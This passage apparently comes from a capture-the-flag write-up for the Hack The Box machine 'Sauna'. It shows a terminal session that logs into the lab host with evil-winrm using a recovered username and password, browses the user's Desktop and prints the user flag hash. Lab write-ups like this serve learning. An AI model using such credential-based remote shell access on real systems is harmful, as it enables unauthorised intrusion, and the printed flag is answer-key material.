 user@kali:~/hackthebox/hackthebox/sauna$ evil-winrm -i 10.10.10.175 -u FSmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
c*Evil-WinRM* PS C:\Users\FSmith> cd Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:03 AM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> cat user.txt
1b5520b98d97cf17f24122a55baf70cf